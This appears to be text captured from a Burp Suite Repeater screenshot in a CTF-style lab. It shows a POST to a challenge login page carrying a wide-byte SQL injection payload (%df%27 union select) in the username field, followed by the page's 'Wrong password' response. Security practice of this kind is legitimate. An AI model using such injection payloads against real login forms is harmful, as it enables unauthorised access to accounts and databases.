 Go Cancel < >
Request
Raw Params Headers Hex
POST /16/ HTTP/1.1
Host: 47.100.214.15:58880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://47.100.214.15:58880
Connection: keep-alive
Referer: http://47.100.214.15:58880/16/
Upgrade-Insecure-Requests: 1
user=a%df%27 union select 1#&password=1&submit=Login
Response
Raw Headers Hex HTML Render
</tr>
<tr>
<td align="left">用户名：<input type='text' name='user' value=""/><br />
</td>
</tr>
<tr>
<td align="left">密码：<input type='password' name='password'  /> <br />
</td>
</tr>
<tr>
<td align="center">
<input name="submit" type="submit" id="submit" value="Login" /></td>
</tr>
</table>
</form>
Wrong password</body>
</html>